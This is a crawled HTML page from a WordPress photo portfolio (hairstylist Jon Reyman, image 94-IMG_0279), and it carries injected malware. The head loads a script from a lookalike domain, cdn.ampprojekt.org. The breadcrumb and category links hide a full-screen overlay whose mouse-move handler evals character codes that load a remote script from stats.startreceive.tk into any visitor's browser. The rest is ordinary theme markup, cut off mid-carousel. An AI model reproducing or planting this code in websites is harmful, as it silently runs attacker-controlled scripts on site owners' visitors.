

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jonreyman.com/portfolio-items/94-img_0279/
body_size: 42107
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>94-IMG_0279 &#8211; Jon Reyman</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Feed" href="http://jonreyman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Comments Feed" href="http://jonreyman.com/comments/feed/" />
					<link rel="shortcut icon" href="http://jonreyman.com/wp-content/uploads/2017/02/16x16.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="http://jonreyman.com/wp-content/uploads/2017/02/57x57.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="http://jonreyman.com/wp-content/uploads/2017/02/114x114.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="http://jonreyman.com/wp-content/uploads/2017/02/72x72.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="http://jonreyman.com/wp-content/uploads/2017/02/144x144.png">
		
		<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; 94-IMG_0279 Comments Feed" href="http://jonreyman.com/portfolio-items/94-img_0279/feed/" />

		<meta property="og:title" content="94-IMG_0279"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://jonreyman.com/portfolio-items/94-img_0279/"/>
		<meta property="og:site_name" content="Jon Reyman"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="http://jonreyman.com/wp-content/uploads/2019/02/94-IMG_0279.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jonreyman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://jonreyman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://jonreyman.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='http://jonreyman.com/wp-content/uploads/fusion-styles/a5fa644f1cadc1340089d477611a65a8.min.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.1' id='layerslider-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://jonreyman.com/wp-json/" /><link rel="alternate" type="application/json" href="http://jonreyman.com/wp-json/wp/v2/avada_portfolio/1586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jonreyman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jonreyman.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://jonreyman.com/portfolio-items/94-img_0279/" />
<link rel='shortlink' href='http://jonreyman.com/?p=1586' />
<link rel="alternate" type="application/json+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F94-img_0279%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F94-img_0279%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-1586 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="http://jonreyman.com/" >

						<!-- standard logo -->
			<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="http://jonreyman.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"  data-item-id="23"><a  href="http://jonreyman.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-menu"  data-item-id="27"><a  href="http://jonreyman.com/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Portfolio</span></a><ul class="sub-menu"><li  id="menu-item-714"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/editorial/" class="fusion-bar-highlight"><span>Editorial</span></a></li><li  id="menu-item-701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/shows/" class="fusion-bar-highlight"><span>Shows</span></a></li></ul></li><li  id="menu-item-739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"  data-item-id="739"><a  href="http://jonreyman.com/press/" class="fusion-bar-highlight"><span class="menu-text">Press</span></a></li><li  id="menu-item-1367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"  data-item-id="1367"><a  href="http://jonreyman.com/clients/" class="fusion-bar-highlight"><span class="menu-text">Clients</span></a></li><li  id="menu-item-1168"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"  data-item-id="1168"><a  href="http://www.salonprorx.com" class="fusion-bar-highlight"><span class="menu-text">Education</span></a></li><li  id="menu-item-13"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"  data-item-id="13"><a  href="http://jonreyman.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 fusion-menu-item-button"  data-item-id="14"><a  href="https://salonprorx.com/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Join My Online Training</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">94-IMG_0279</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/editorial/" class="fusion-breadcrumb-link"><span >Editorial</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">94-IMG_0279</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="http://jonreyman.com/portfolio-items/93-img_0300/" rel="prev">Previous</a>
			
			
											<a href="http://jonreyman.com/portfolio-items/95-collections_addition_03/" rel="next">Next</a>
					</div>
	
					<article id="post-1586" class="post-1586 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-editorial">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="http://jonreyman.com/wp-content/uploads/2019/02/94-IMG_0279.jpg" data-rel="iLightbox[gallery1586]" title="94-IMG_0279" data-title="94-IMG_0279" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1536" height="2304" src="http://jonreyman.com/wp-content/uploads/2019/02/94-IMG_0279.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://jonreyman.com/wp-content/uploads/2019/02/94-IMG_0279-200x300.jpg 200w, http://jonreyman.com/wp-content/uploads/2019/02/94-IMG_0279-400x600.jpg 400w, http://jonreyman.com/wp-content/uploads/2019/02/94-IMG_0279-600x900.jpg 600w, http://jonreyman.com/wp-content/uploads/2019/02/94-IMG_0279-800x1200.jpg 800w, http://jonreyman.com/wp-content/uploads/2019/02/94-IMG_0279-1200x1800.jpg 1200w, http://jonreyman.com/wp-content/uploads/2019/02/94-IMG_0279.jpg 1536w" sizes="(max-width: 800px) 100vw, 1200px" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">94-IMG_0279</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="http://jonreyman.com/author/jrlogin/" title="Posts by jrlogin" rel="author">jrlogin</a></span></span><span class="updated rich-snippet-hidden">2019-02-03T16:31:46+00:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>																			</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="http://jonreyman.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/editorial/" rel="tag">Editorial</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F94-img_0279%2F&amp;t=94-IMG_0279" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F94-img_0279%2F&amp;text=94-IMG_0279" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=http://jonreyman.com/portfolio-items/94-img_0279/&amp;title=94-IMG_0279" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F94-img_0279%2F&amp;title=94-IMG_0279&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F94-img_0279%2F&amp;name=94-IMG_0279&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F94-img_0279%2F&amp;description=&amp;media=http%3A%2F%2Fjonreyman.com%2Fwp-content%2Fuploads%2F2019%2F02%2F94-IMG_0279.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F94-img_0279%2F&amp;title=94-IMG_0279&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=http://jonreyman.com/portfolio-items/94-img_0279/&amp;subject=94-IMG_0279" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
